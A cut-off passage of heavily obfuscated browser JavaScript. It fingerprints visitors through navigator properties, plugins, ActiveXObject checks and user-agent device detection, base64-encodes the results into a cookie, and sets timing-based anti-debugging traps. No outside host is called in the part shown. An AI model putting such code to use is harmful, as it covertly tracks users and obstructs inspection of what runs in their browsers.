_0x58f10c();},'\x77\x4e\x71':function _0x135429(_0x392698,_0x546002){return _0x392698+_0x546002;},'\x68\x73\x4b':function _0x2c6110(_0x5ecdd9,_0x2bfc24){return _0x5ecdd9+_0x2bfc24;},'\x6b\x51\x58':function _0x13639a(_0x284bf1,_0x4e0a69,_0x3fc225){return _0x284bf1(_0x4e0a69,_0x3fc225);},'\x75\x43\x63':function _0x5265eb(_0xed7f03,_0x5164f2){return _0xed7f03-_0x5164f2;},'\x68\x65\x74':function _0x5ead88(_0x4cdd6b,_0x2aa23a){return _0x4cdd6b%_0x2aa23a;},'\x72\x6c\x43':function _0xa7face(_0x8882d2,_0x455208){return _0x8882d2==_0x455208;},'\x73\x62\x65':function _0x43c3e9(_0x45d5e4,_0x3ee3f4){return _0x45d5e4/_0x3ee3f4;},'\x55\x53\x53':function _0x3215fa(_0x165e55,_0x2bf8bd){return _0x165e55<_0x2bf8bd;},'\x48\x4f\x49':function _0x5a7399(_0x2247f2,_0x483e87){return _0x2247f2<_0x483e87;},'\x4c\x54\x4d':function _0x14fad2(_0x370806,_0x5cd2b3,_0x4a04f4,_0x1b526e){return _0x370806(_0x5cd2b3,_0x4a04f4,_0x1b526e);},'\x67\x47\x71':function _0x3801e4(_0x121226){return _0x121226();}};var _0x3e7d27=_0x3581('0x46', '\x74\x4e\x25\x4d')[_0x3581('0x47', '\x55\x70\x38\x38')]('\x7c'),_0x16f24f=0x0;while(!![]){switch(_0x3e7d27[_0x16f24f++]){case'\x30':for(var _0x5d4936=0x0;_0x57471a[_0x3581('0x48', '\x52\x40\x36\x4b')](_0x5d4936,_0x57471a[_0x3581('0x49', '\x36\x78\x6a\x4b')](_0x4c002a[_0x3581('0x4a', '\x57\x67\x57\x75')],_0xed5de9[_0x3581('0x4b', '\x42\x39\x40\x7a')]));_0x5d4936++){_0x4cd9ce[_0x3581('0x4c', '\x42\x39\x40\x7a')](_0x5d4936);}continue;case'\x31':var _0x4c002a=_0x2673df[_0x3581('0x4d', '\x55\x70\x38\x38')](function(_0x3f6a30){return _0x134ebd[_0x3581('0x4e', '\x30\x36\x32\x4e')](_0x2673df[_0x3f6a30],_0xa94519)?'':_0x2a827c[_0x3f6a30];})[_0x3581('0x4f', '\x67\x72\x53\x54')]('');continue;case'\x32':for(var _0x2ffbf6=0x0;_0x57471a[_0x3581('0x50', '\x30\x43\x33\x64')](_0x2ffbf6,_0x44b20e[_0x3581('0x51', '\x5a\x55\x4f\x56')]);_0x2ffbf6++){_0x463931[_0x2ffbf6]=_0x57471a[_0x3581('0x52', '\x64\x75\x74\x21')](_0x1e4499,_0x57471a[_0x3581('0x53', '\x30\x28\x68\x76')](_0x407cf4,_0x44b20e[_0x2ffbf6]));}continue;case'\x33':var _0xa94519=0x2;continue;case'\x34':var _0x44b20e=_0x57471a[_0x3581('0x54', '\x5a\x55\x4f\x56')](_0x3db665);continue;case'\x35':var _0x1f9c96=_0x463931[_0x3581('0x55', '\x2a\x57\x32\x5d')]();continue;case'\x36':_0x4bfc8d=_0x57471a[_0x3581('0x56', '\x39\x4e\x77\x5a')](btoa,_0x57471a[_0x3581('0x57', '\x62\x44\x45\x5d')](_0x57471a[_0x3581('0x58', '\x74\x4e\x25\x4d')](_0x57471a[_0x3581('0x59', '\x30\x28\x68\x76')](_0x3581,_0x57471a[_0x3581('0x5a', '\x44\x62\x36\x79')](_0x5813[_0x3581('0x5b', '\x30\x36\x32\x4e')],0x1),_0x4d0831[_0x3581('0x5c', '\x36\x78\x6a\x4b')](0x0,0x5)),_0x3581('0x5d', '\x68\x6d\x6d\x57'))+_0x1f9c96,_0x3581('0x5e', '\x36\x78\x6a\x4b'))+_0x489d6d);continue;case'\x37':var _0x4bfc8d;continue;case'\x38':var _0x6a7687='\x22\x9c\x1a\x26\x60\x8d\xff\x9e';var _0xb09190=0x2;var _0x2e9e75=0x0;var _0x7a39fb=[];for(var _0xdc7a32=0x0;_0xdc7a32<_0x6a7687['\x6c\x65\x6e\x67\x74\x68'];_0xdc7a32++){_0x7a39fb['\x70\x75\x73\x68'](_0xdc7a32);}var _0x11bdd1=_0x7a39fb.map(function(_0xd881e2){return (_0x7a39fb[_0xd881e2]%_0xb09190)?'':_0x6a7687[_0xd881e2];})['\x6a\x6f\x69\x6e']('');var _0x7a89e9=_0x7a39fb.map(function(_0x264882){return (_0x7a39fb[_0x264882]%_0xb09190)?_0x6a7687[_0x264882]:'';})['\x6a\x6f\x69\x6e']('');var _0x186d2d=[];for(var _0xea8ce8=0x0;_0xea8ce8<_0x11bdd1['\x6c\x65\x6e\x67\x74\x68']+_0x7a89e9['\x6c\x65\x6e\x67\x74\x68'];_0xea8ce8++){_0x186d2d['\x70\x75\x73\x68'](_0xea8ce8);}var _0x223612=_0x186d2d.map(function(_0x4782e3){return _0x4782e3%_0xb09190==_0x2e9e75?_0x11bdd1[_0x4782e3/_0xb09190]:_0x7a89e9[_0x4782e3/_0xb09190|_0x2e9e75];})['\x6a\x6f\x69\x6e']('');var _0x48c76f='\xc4\x45\xc3\x5a\x57\x77\x10\x2a';var _0xbe8858=0x5;while(--_0xbe8858){_0x48c76f=_0x48c76f['\x73\x75\x62\x73\x74\x72'](0x1)+_0x48c76f[0x0];}var _0xfb6f75=_0x48c76f;var _0x71b812=_0x48c76f['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x71b812){_0xfb6f75=_0xfb6f75['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfb6f75[0x0];}var _0x56f9c5='\x12\xb7\x88\xd4\x54\x97\x7a\x75';var _0x802aea=_0x56f9c5['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xae3973=_0x56f9c5['\x73\x75\x62\x73\x74\x72'](0x1);var _0x4d0831=_0x3581('0x5f', _0xfb6f75);continue;case'\x39':var _0x51ecc8=0x0;continue;case'\x31\x30':_0x5813[_0x3581('0x60', '\x74\x47\x2a\x2a')](btoa(_0x407cf4));continue;case'\x31\x31':var _0x1938ba={'\x5a\x72\x67':function _0x47500e(_0x365eea,_0x123a53){return _0x57471a[_0x3581('0x61', '\x64\x75\x74\x21')](_0x365eea,_0x123a53);},'\x54\x79\x75':function _0x1db63c(_0x5d8788,_0x42cb39){return _0x57471a[_0x3581('0x62', '\x52\x7a\x28\x57')](_0x5d8788,_0x42cb39);},'\x4f\x75\x4b':function _0x348f8d(_0xabeba8,_0x4a7381){return _0x57471a[_0x3581('0x63', '\x41\x56\x57\x57')](_0xabeba8,_0x4a7381);}};continue;case'\x31\x32':_0x5813[_0x3581('0x64', '\x74\x47\x2a\x2a')]();continue;case'\x31\x33':var _0x2a827c=_0x3581('0x65', '\x77\x4d\x40\x69');continue;case'\x31\x34':for(var _0x90092d=0x0;_0x57471a[_0x3581('0x66', '\x63\x55\x4d\x33')](_0x90092d,_0x2a827c[_0x3581('0x67', '\x41\x6a\x4a\x2a')]);_0x90092d++){_0x2673df[_0x3581('0x68', '\x55\x70\x38\x38')](_0x90092d);}continue;case'\x31\x35':var _0x4cd9ce=[];continue;case'\x31\x36':var _0x489d6d='';continue;case'\x31\x37':for(var _0x2ffbf6=0x0;_0x57471a[_0x3581('0x69', '\x61\x4b\x73\x34')](_0x2ffbf6,_0x4d0831[_0x3581('0x6a', '\x61\x6d\x45\x72')]);_0x2ffbf6++){_0x489d6d+=_0x57471a[_0x3581('0x6b', '\x52\x24\x49\x71')](_0x4d0831[_0x3581('0x6c', '\x74\x47\x2a\x2a')](_0x2ffbf6),_0x1f9c96[_0x3581('0x6d', '\x41\x6a\x4a\x2a')](_0x2ffbf6%_0x1f9c96[_0x3581('0x6a', '\x61\x6d\x45\x72')]))[_0x3581('0x6e', '\x30\x43\x33\x64')](0x10);}continue;case'\x31\x38':_0x57471a[_0x3581('0x6f', '\x61\x54\x6c\x59')](_0x5c2821,_0x3581('0x70', '\x52\x7a\x28\x57'),_0x4bfc8d,0x14);continue;case'\x31\x39':var _0x463931=new _0x1eb8a0[_0x3581('0x71', '\x68\x6d\x6d\x57')](_0x44b20e[_0x3581('0x72', '\x62\x42\x33\x2a')]);continue;case'\x32\x30':_0x57471a[_0x3581('0x73', '\x61\x54\x6c\x59')](_0x10d0f1);continue;case'\x32\x31':var _0xed5de9=_0x2673df[_0x3581('0x74', '\x62\x44\x45\x5d')](function(_0xb7f1a5){return _0x1938ba[_0x3581('0x75', '\x61\x6d\x45\x72')](_0x2673df[_0xb7f1a5],_0xa94519)?_0x2a827c[_0xb7f1a5]:'';})[_0x3581('0x76', '\x57\x33\x21\x76')]('');continue;case'\x32\x32':_0x57471a[_0x3581('0x77', '\x57\x5a\x64\x4e')](_0x10d0f1);continue;case'\x32\x33':var _0x2673df=[];continue;case'\x32\x34':var _0x1c380b=_0x4cd9ce[_0x3581('0x78', '\x61\x6d\x45\x72')](function(_0x2e47c5){return _0x1938ba[_0x3581('0x79', '\x52\x24\x49\x71')](_0x1938ba[_0x3581('0x7a', '\x74\x47\x2a\x2a')](_0x2e47c5,_0xa94519),_0x51ecc8)?_0x4c002a[_0x1938ba[_0x3581('0x7b', '\x36\x77\x40\x5e')](_0x2e47c5,_0xa94519)]:_0xed5de9[_0x2e47c5/_0xa94519|_0x51ecc8];})[_0x3581('0x7c', '\x4d\x33\x34\x28')]('');continue;}break;}}function _0x1e4499(_0x44d858){var _0x11f834=0x0;for(var _0x553582=0x0;_0x134ebd[_0x3581('0x7d', '\x62\x42\x33\x2a')](_0x553582,_0x44d858[_0x3581('0x5b', '\x30\x36\x32\x4e')]);_0x553582++){_0x11f834+=_0x44d858[_0x3581('0x7e', '\x61\x54\x6c\x59')](_0x553582);}_0x134ebd[_0x3581('0x7f', '\x44\x62\x36\x79')](_0x10d0f1);return _0x11f834;}function _0x5c2821(_0x4f10fc,_0x2e34f5,_0x57e41f){var _0x264562={'\x4b\x65\x4e':function _0x3ea678(_0x57d708,_0x2cf718){return _0x57d708+_0x2cf718;},'\x6f\x62\x53':function _0x1d3ba1(_0x4912ad,_0x32ecd8){return _0x4912ad*_0x32ecd8;},'\x64\x58\x41':function _0x41a542(_0x11ec71,_0x2b31e5){return _0x11ec71+_0x2b31e5;},'\x49\x42\x45':function _0x4e1b32(_0x19b5a9,_0x461e22){return _0x19b5a9%_0x461e22;},'\x59\x77\x77':function _0x5bbc79(_0x21e819,_0x2bd826){return _0x21e819/_0x2bd826;},'\x47\x50\x67':function _0x5140a1(_0x505fa4,_0x2c08a4){return _0x505fa4+_0x2c08a4;},'\x57\x73\x62':function _0x373c69(_0x464c3e,_0x5dd632){return _0x464c3e<_0x5dd632;}};var _0x159efa=_0x3581('0x80', '\x30\x28\x68\x76')[_0x3581('0x81', '\x49\x7a\x42\x4e')]('\x7c'),_0x4dd43f=0x0;while(!![]){switch(_0x159efa[_0x4dd43f++]){case'\x30':if(_0x57e41f){var _0x497341=new _0x1eb8a0[_0x3581('0x82', '\x30\x28\x68\x76')]();_0x497341[_0x3581('0x83', '\x52\x7a\x28\x57')](_0x264562[_0x3581('0x84', '\x57\x33\x21\x76')](_0x497341[_0x3581('0x85', '\x30\x36\x32\x4e')](),_0x264562[_0x3581('0x86', '\x47\x76\x48\x21')](_0x57e41f,0x3e8)));var _0x1d4f6c=_0x264562[_0x3581('0x87', '\x30\x28\x68\x76')](_0x3581('0x88', '\x30\x28\x68\x76'),_0x497341[_0x3581('0x89', '\x57\x5a\x64\x4e')]());}continue;case'\x31':var _0x443c62=0x2;continue;case'\x32':var _0x18f7e9=_0xd69087[_0x3581('0x8a', '\x64\x75\x74\x21')](function(_0x18fb69){return _0x208276[_0x3581('0x8b', '\x52\x7a\x28\x57')](_0x18fb69,_0x443c62)==_0x4923ec?_0x3d7858[_0x208276[_0x3581('0x8c', '\x66\x78\x5a\x54')](_0x18fb69,_0x443c62)]:_0xfaf9a7[_0x208276[_0x3581('0x8d', '\x30\x28\x68\x76')](_0x18fb69,_0x443c62)|_0x4923ec];})[_0x3581('0x8e', '\x31\x47\x54\x4e')]('');continue;case'\x33':var _0x82feeb=_0x3581('0x8f', '\x64\x7a\x5b\x72');continue;case'\x34':var _0x4287f9=[];continue;case'\x35':var _0x208276={'\x64\x6d\x62':function _0x123449(_0x45f9b4,_0xb426d9){return _0x264562[_0x3581('0x90', '\x30\x36\x32\x4e')](_0x45f9b4,_0xb426d9);},'\x5a\x45\x47':function _0xf74d78(_0x3b0929,_0x48cd0c){return _0x264562[_0x3581('0x91', '\x45\x73\x66\x31')](_0x3b0929,_0x48cd0c);},'\x4a\x62\x45':function _0x4760ac(_0x4e0c9c,_0x114d36){return _0x264562[_0x3581('0x92', '\x76\x6c\x32\x5b')](_0x4e0c9c,_0x114d36);},'\x75\x48\x45':function _0x16182b(_0x126c83,_0x1e7840){return _0x264562[_0x3581('0x93', '\x47\x76\x48\x21')](_0x126c83,_0x1e7840);}};continue;case'\x36':_0x5a8c65[_0x3581('0x94', '\x66\x78\x5a\x54')]=_0x264562[_0x3581('0x95', '\x30\x36\x32\x4e')](_0x264562[_0x3581('0x96', '\x61\x54\x6c\x59')](_0x264562[_0x3581('0x97', '\x77\x4d\x40\x69')](_0x264562[_0x3581('0x98', '\x55\x37\x72\x6b')](_0x4f10fc,'\x3d'),_0x2e34f5),_0x1d4f6c),_0x3581('0x99', '\x30\x43\x33\x64'));continue;case'\x37':var _0x3d7858=_0x4287f9[_0x3581('0x8a', '\x64\x75\x74\x21')](function(_0x2270f7){return _0x208276[_0x3581('0x9a', '\x47\x76\x48\x21')](_0x4287f9[_0x2270f7],_0x443c62)?'':_0x82feeb[_0x2270f7];})[_0x3581('0x9b', '\x61\x4b\x73\x34')]('');continue;case'\x38':for(var _0x5b2ae0=0x0;_0x5b2ae0<_0x82feeb[_0x3581('0x9c', '\x77\x4d\x40\x69')];_0x5b2ae0++){_0x4287f9[_0x3581('0x9d', '\x31\x47\x54\x4e')](_0x5b2ae0);}continue;case'\x39':var _0x4923ec=0x0;continue;case'\x31\x30':var _0xd69087=[];continue;case'\x31\x31':var _0x1d4f6c='';continue;case'\x31\x32':var _0xfaf9a7=_0x4287f9[_0x3581('0x9e', '\x64\x7a\x5b\x72')](function(_0x2423b9){return _0x134ebd[_0x3581('0x9f', '\x47\x76\x48\x21')](_0x4287f9[_0x2423b9],_0x443c62)?_0x82feeb[_0x2423b9]:'';})[_0x3581('0xa0', '\x57\x67\x57\x75')]('');continue;case'\x31\x33':for(var _0x143433=0x0;_0x264562[_0x3581('0xa1', '\x2a\x57\x32\x5d')](_0x143433,_0x3d7858[_0x3581('0x4a', '\x57\x67\x57\x75')]+_0xfaf9a7[_0x3581('0xa2', '\x61\x4b\x73\x34')]);_0x143433++){_0xd69087[_0x3581('0xa3', '\x51\x4c\x65\x25')](_0x143433);}continue;}break;}}function _0x2c530e(){function _0x59fdaa(_0x113366){if(_0x134ebd[_0x3581('0xa4', '\x31\x47\x54\x4e')](_0x134ebd[_0x3581('0xa5', '\x61\x4b\x73\x34')]('',_0x134ebd[_0x3581('0xa6', '\x74\x4e\x25\x4d')](_0x113366,_0x113366))[_0x3581('0xa7', '\x55\x70\x38\x38')],0x1)||_0x134ebd[_0x3581('0xa8', '\x61\x25\x31\x24')](_0x134ebd[_0x3581('0xa9', '\x66\x51\x23\x64')](_0x113366,0x14),0x0)){(function(){}[_0x3581('0xaa', '\x52\x40\x36\x4b')](_0x3581('0xab', '\x57\x6b\x38\x38'))());}else{(function(){}[_0x3581('0xac', '\x53\x5e\x5a\x42')](_0x3581('0xad', '\x47\x76\x48\x21'))());}return _0x59fdaa(++_0x113366);}try{return _0x59fdaa(0x0);}catch(_0xfe7071){}};function _0x10d0f1(){if(_0x134ebd[_0x3581('0xae', '\x68\x6d\x6d\x57')](_0x134ebd[_0x3581('0xaf', '\x37\x79\x62\x39')](new _0x1eb8a0[_0x3581('0xb0', '\x41\x6a\x4a\x2a')]()[_0x3581('0xb1', '\x39\x4e\x77\x5a')](),_0x1c56df),0x1f4)){_0x134ebd[_0x3581('0xb2', '\x62\x44\x45\x5d')](_0x2c530e);}}function _0x406335(_0xa9a85){var _0x53c83e={'\x6a\x46\x67':function _0x28dedf(_0x2773ed,_0x284907){return _0x2773ed<_0x284907;},'\x5a\x4a\x52':function _0x2a1880(_0x53e58c,_0x15d34e){return _0x53e58c!==_0x15d34e;},'\x4e\x50\x75':function _0x2c98c3(_0x112c04){return _0x112c04();},'\x74\x64\x52':function _0x15fa7f(_0x5179c7,_0xa69343){return _0x5179c7(_0xa69343);},'\x6a\x4f\x53':function _0x94a7bc(_0x364be8,_0x387982){return _0x364be8+_0x387982;},'\x73\x6d\x4f':function _0x49d35a(_0x548743,_0x229b28){return _0x548743+_0x229b28;},'\x45\x46\x41':function _0x2e6073(_0x26feaf,_0x380d38){return _0x26feaf===_0x380d38;},'\x4c\x5a\x75':function _0x2f37fc(_0x4fe009,_0xee9221){return _0x4fe009(_0xee9221);},'\x6b\x51\x48':function _0x5e7c97(_0x4ab7bf,_0x3bb225){return _0x4ab7bf<_0x3bb225;},'\x51\x76\x4f':function _0x1e494a(_0x5b5cca,_0x490595){return _0x5b5cca(_0x490595);},'\x6b\x73\x49':function _0x4f43b3(_0x28ecf2,_0x52198d){return _0x28ecf2<_0x52198d;},'\x55\x64\x49':function _0x1ecb9a(_0x439016,_0x300e82){return _0x439016+_0x300e82;},'\x48\x6e\x50':function _0x5b399a(_0x1e110a,_0x232635){return _0x1e110a==_0x232635;},'\x68\x6e\x64':function _0x4319af(_0x132ac8,_0x418097){return _0x132ac8(_0x418097);},'\x74\x73\x49':function _0x3fc5f1(_0x2391b5,_0x2a5073){return _0x2391b5(_0x2a5073);},'\x49\x4b\x58':function _0x2d1871(_0x42e2d4,_0x51a7a9){return _0x42e2d4===_0x51a7a9;},'\x6b\x6c\x45':function _0xa9e26(_0x42cf32,_0x280a26){return _0x42cf32+_0x280a26;},'\x75\x69\x45':function _0x30297b(_0x42bb56,_0x38abd4){return _0x42bb56+_0x38abd4;},'\x43\x69\x62':function _0xe3840f(_0xca0bf5){return _0xca0bf5();}};var _0x5e4393=_0x3581('0xb3', '\x41\x56\x57\x57')[_0x3581('0xb4', '\x30\x43\x33\x64')]('\x7c'),_0x2ccda8=0x0;while(!![]){switch(_0x5e4393[_0x2ccda8++]){case'\x30':var _0x38caa9='';continue;case'\x31':for(var _0x307a4d=0x6;_0x53c83e[_0x3581('0xb5', '\x25\x38\x4d\x4c')](_0x307a4d,_0xf9c3e[_0x3581('0xb6', '\x45\x73\x66\x31')]);_0x307a4d++){_0x1e066c+=_0xf9c3e[_0x307a4d];}continue;case'\x32':var _0x1e066c='';continue;case'\x33':for(var _0xedf31d=0x0;_0x53c83e[_0x3581('0xb7', '\x63\x55\x4d\x33')](_0xedf31d,_0xa9a85[_0x3581('0xb8', '\x64\x7a\x5b\x72')]);_0xedf31d++){var _0x2d600d=_0xa9a85[_0xedf31d][0x0];var _0x510a07=_0xa9a85[_0xedf31d][0x2];switch(_0xa9a85[_0xedf31d][0x1]){case _0x3581('0xb9', '\x52\x7a\x28\x57'):try{if(_0x53c83e[_0x3581('0xba', '\x61\x6d\x45\x72')](typeof _0x53c83e[_0x3581('0xbb', '\x63\x55\x4d\x33')](_0x510a07),_0x3581('0xbc', '\x51\x4c\x65\x25'))){_0x43886b[_0x43886b[_0x3581('0xbd', '\x36\x77\x40\x5e')]]=_0x53c83e[_0x3581('0xbe', '\x67\x72\x53\x54')](_0x4f8749,_0x53c83e[_0x3581('0xbf', '\x5a\x55\x4f\x56')](_0x2d600d,_0x3581('0xc0', '\x45\x73\x66\x31')));}else{_0x43886b[_0x43886b[_0x3581('0xc1', '\x52\x24\x49\x71')]]=_0x4f8749(_0x2d600d+_0x3581('0xc2', '\x61\x54\x6c\x59'));}}catch(_0x5f46d3){_0x43886b[_0x43886b[_0x3581('0x51', '\x5a\x55\x4f\x56')]]=_0x4f8749(_0x53c83e[_0x3581('0xc3', '\x77\x4d\x40\x69')](_0x2d600d,_0x3581('0xc4', '\x74\x47\x2a\x2a')));}break;case _0x3581('0xc5', '\x4d\x33\x34\x28'):try{try{_0x4b85ce=_0x510a07();if(_0x53c83e[_0x3581('0xc6', '\x61\x25\x31\x24')](typeof _0x4b85ce,_0x3581('0xc7', '\x5a\x55\x4f\x56'))){_0x43886b[_0x43886b[_0x3581('0xc8', '\x68\x25\x2a\x5e')]]=_0x4f8749(_0x2d600d+_0x3581('0xc9', '\x55\x37\x72\x6b'));}else if(_0x53c83e[_0x3581('0xca', '\x57\x67\x57\x75')](_0x4b85ce,null)){_0x43886b[_0x43886b[_0x3581('0xcb', '\x30\x28\x68\x76')]]=_0x53c83e[_0x3581('0xcc', '\x68\x25\x2a\x5e')](_0x4f8749,_0x53c83e[_0x3581('0xcd', '\x62\x42\x33\x2a')](_0x2d600d,_0x3581('0xce', '\x52\x40\x36\x4b')));}else{_0x43886b[_0x43886b[_0x3581('0x3f', '\x51\x4c\x65\x25')]]=_0x4f8749(_0x53c83e[_0x3581('0xcf', '\x39\x4e\x77\x5a')](_0x53c83e[_0x3581('0xd0', '\x44\x62\x36\x79')](_0x2d600d,'\x3d'),_0x4b85ce[_0x3581('0xd1', '\x30\x36\x32\x4e')]()));}}catch(_0x21679f){_0x43886b[_0x43886b[_0x3581('0xd2', '\x68\x6d\x6d\x57')]]=_0x53c83e[_0x3581('0xd3', '\x44\x62\x36\x79')](_0x4f8749,_0x53c83e[_0x3581('0xd4', '\x44\x42\x79\x68')](_0x2d600d,_0x3581('0xd5', '\x42\x39\x40\x7a')));break;}break;}catch(_0x3ee4b5){_0x43886b[_0x43886b[_0x3581('0x41', '\x37\x79\x62\x39')]]=_0x53c83e[_0x3581('0xd6', '\x68\x25\x2a\x5e')](_0x4f8749,_0x53c83e[_0x3581('0xd0', '\x44\x62\x36\x79')](_0x2d600d,'\x3d')+_0x3ee4b5);}break;case _0x3581('0xd7', '\x53\x5e\x5a\x42'):try{var _0x394772=_0x3581('0xd8', '\x51\x4c\x65\x25')[_0x3581('0xd9', '\x45\x73\x66\x31')]('\x7c'),_0xf0381d=0x0;while(!![]){switch(_0x394772[_0xf0381d++]){case'\x30':try{_0x5b587a=_0x38a907[_0x3581('0xda', '\x67\x72\x53\x54')]('\x69');}catch(_0x2557f5){_0x43886b[_0x43886b[_0x3581('0xdb', '\x57\x5a\x64\x4e')]]=_0x53c83e[_0x3581('0xdc', '\x63\x55\x4d\x33')](_0x4f8749,_0x3581('0xdd', '\x52\x7a\x28\x57'));break;}continue;case'\x31':for(var _0x5b587a=0x0;_0x53c83e[_0x3581('0xde', '\x68\x6d\x6d\x57')](_0x5b587a,_0x502fa9[_0x3581('0xdf', '\x66\x78\x5a\x54')][_0x3581('0xdb', '\x57\x5a\x64\x4e')]);_0x5b587a++){if(typeof _0x502fa9[_0x3581('0xe0', '\x57\x6b\x38\x38')][_0x5b587a]===_0x3581('0xe1', '\x55\x37\x72\x6b')){_0x43886b[_0x43886b[_0x3581('0x4b', '\x42\x39\x40\x7a')]]=_0x53c83e[_0x3581('0xe2', '\x30\x43\x33\x64')](_0x4f8749,_0x3581('0xe3', '\x64\x7a\x5b\x72'));break;}var _0x5d7b17=_0x502fa9[_0x3581('0xe4', '\x41\x6a\x4a\x2a')][_0x5b587a][_0x3581('0xe5', '\x39\x4e\x77\x5a')];var _0x46dbeb=_0x3581('0xe6', '\x53\x5e\x5a\x42');if(_0x53c83e[_0x3581('0xe7', '\x36\x77\x40\x5e')](typeof _0x5d7b17,_0x3581('0xe8', '\x61\x54\x6c\x59'))){_0x46dbeb=_0x3581('0xe9', '\x62\x44\x45\x5d');}else if(_0x5d7b17[_0x3581('0xea', '\x63\x55\x4d\x33')]('\x2e')[_0x3581('0xeb', '\x62\x44\x45\x5d')]>0x1){_0x46dbeb=_0x5d7b17[_0x3581('0xec', '\x77\x4d\x40\x69')]('\x2e')[_0x3581('0xed', '\x52\x7a\x28\x57')]();}if(_0x53c83e[_0x3581('0xee', '\x63\x55\x4d\x33')](_0x38a907[_0x3581('0xef', '\x5a\x55\x4f\x56')](_0x46dbeb),0x0)){_0x38a907[_0x3581('0xf0', '\x62\x42\x33\x2a')](_0x46dbeb);}}continue;case'\x32':for(var _0x5b587a=0x0;_0x53c83e[_0x3581('0xf1', '\x5a\x55\x4f\x56')](_0x5b587a,_0x38a907[_0x3581('0xa2', '\x61\x4b\x73\x34')]);_0x5b587a++){_0x43886b[_0x43886b[_0x3581('0xf2', '\x49\x7a\x42\x4e')]]=_0x53c83e[_0x3581('0xf3', '\x30\x28\x68\x76')](_0x4f8749,_0x53c83e[_0x3581('0xf4', '\x52\x24\x49\x71')](_0x3581('0xf5', '\x37\x79\x62\x39'),_0x38a907[_0x5b587a]));}continue;case'\x33':var _0x38a907=[];continue;case'\x34':try{var _0x3aa29f=_0x502fa9[_0x3581('0xf6', '\x57\x33\x21\x76')][_0x3581('0xf7', '\x52\x7a\x28\x57')];if(_0x3aa29f==0x0||_0x53c83e[_0x3581('0xf8', '\x37\x79\x62\x39')](_0x3aa29f,null)){_0x43886b[_0x43886b[_0x3581('0xf9', '\x66\x51\x23\x64')]]=_0x4f8749(_0x3581('0xfa', '\x64\x7a\x5b\x72'));break;}}catch(_0x3fd213){_0x43886b[_0x43886b[_0x3581('0xfb', '\x52\x40\x36\x4b')]]=_0x53c83e[_0x3581('0xfc', '\x30\x36\x32\x4e')](_0x4f8749,_0x3581('0xfd', '\x68\x6d\x6d\x57'));break;}continue;}break;}}catch(_0x232957){_0x43886b[_0x43886b[_0x3581('0x72', '\x62\x42\x33\x2a')]]=_0x53c83e[_0x3581('0xfe', '\x66\x51\x23\x64')](_0x4f8749,_0x53c83e[_0x3581('0xff', '\x31\x47\x54\x4e')](_0x3581('0x100', '\x74\x47\x2a\x2a'),_0x232957));}break;case _0x3581('0x101', '\x52\x24\x49\x71'):if(_0x53c83e[_0x3581('0x102', '\x66\x78\x5a\x54')](_0x2d600d,_0x3581('0x103', '\x62\x44\x45\x5d'))){try{var _0x1569c2='';var _0x288936=navigator[_0x3581('0x104', '\x49\x7a\x42\x4e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3581('0x105', '\x45\x73\x66\x31')](_0x288936)){_0x1569c2=_0x3581('0x106', '\x66\x78\x5a\x54');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3581('0x107', '\x57\x6b\x38\x38')](_0x288936)){_0x1569c2=_0x3581('0x108', '\x36\x78\x6a\x4b');}else{_0x1569c2=_0x3581('0x109', '\x44\x42\x79\x68');}_0x43886b[_0x43886b[_0x3581('0x10a', '\x57\x6b\x38\x38')]]=_0x53c83e[_0x3581('0x10b', '\x42\x39\x40\x7a')](_0x4f8749,_0x53c83e[_0x3581('0x10c', '\x61\x4b\x73\x34')](_0x53c83e[_0x3581('0x10d', '\x63\x55\x4d\x33')](_0x2d600d,'\x3d'),_0x1569c2));}catch(_0x2df776){_0x43886b[_0x43886b[_0x3581('0xd', '\x76\x6c\x32\x5b')]]=_0x53c83e[_0x3581('0xfe', '\x66\x51\x23\x64')](_0x4f8749,_0x53c83e[_0x3581('0x10e', '\x62\x42\x33\x2a')](_0x53c83e[_0x3581('0x10f', '\x66\x78\x5a\x54')](_0x2d600d,_0x3581('0x110', '\x44\x42\x79\x68')),_0x2df776[_0x3581('0x111', '\x52\x24\x49\x71')]()));}}break;}_0x53c83e[_0x3581('0x112', '\x30\x43\x33\x64')](_0x10d0f1);}continue;case'\x34':var _0x43886b=new Array();continue;case'\x35':for(var _0xc4de62=0x0;_0x53c83e[_0x3581('0x113', '\x61\x54\x6c\x59')](_0xc4de62,0x6);_0xc4de62++){_0x38caa9+=_0xf9c3e[_0xc4de62];}continue;case'\x36':var _0xf9c3e=_0x3581('0x114', '\x61\x4b\x73\x34');continue;case'\x37':return _0x43886b[_0x3581('0x115', '\x63\x55\x4d\x33')]();continue;case'\x38':var _0x4b85ce='';continue;}break;}}var _0x57a9fe=[[_0x3581('0x116', '\x53\x5e\x5a\x42'),_0x3581('0x117', '\x47\x76\x48\x21'),function(){return navigator;}],[_0x3581('0x118', '\x77\x4d\x40\x69'),_0x3581('0x119', '\x74\x4e\x25\x4d'),function(){return navigator[_0x3581('0x11a', '\x5a\x55\x4f\x56')];}],[_0x3581('0x11b', '\x49\x7a\x42\x4e'),_0x3581('0x11c', '\x57\x5a\x64\x4e'),function(){return navigator[_0x3581('0x11d', '\x41\x6a\x4a\x2a')];}],[_0x3581('0x11e', '\x74\x4e\x25\x4d'),_0x3581('0x11f', '\x30\x36\x32\x4e'),function(){return _0x134ebd[_0x3581('0x120', '\x44\x42\x79\x68')](navigator[_0x3581('0x121', '\x52\x24\x49\x71')][_0x3581('0x122', '\x30\x43\x33\x64')],0x0);}],[_0x3581('0x123', '\x74\x4e\x25\x4d'),_0x3581('0x124', '\x61\x54\x6c\x59'),function(){return navigator[_0x3581('0x125', '\x63\x55\x4d\x33')];}],[_0x3581('0x126', '\x57\x5a\x64\x4e'),_0x3581('0x127', '\x47\x76\x48\x21'),function(){return navigator[_0x3581('0x128', '\x52\x7a\x28\x57')];}],[_0x3581('0x129', '\x55\x70\x38\x38'),_0x3581('0x12a', '\x41\x56\x57\x57'),function(){}],[_0x3581('0x12b', '\x52\x7a\x28\x57'),_0x3581('0x12c', '\x74\x47\x2a\x2a'),function(){var _0x442551=ActiveXObject;return _0x442551;}],[_0x3581('0x12d', '\x44\x42\x79\x68'),_0x3581('0x12e', '\x2a\x57\x32\x5d'),function(){var _0x593798=webkitURL;return _0x593798;}],[_0x3581('0x12f', '\x41\x6a\x4a\x2a'),_0x3581('0x130', 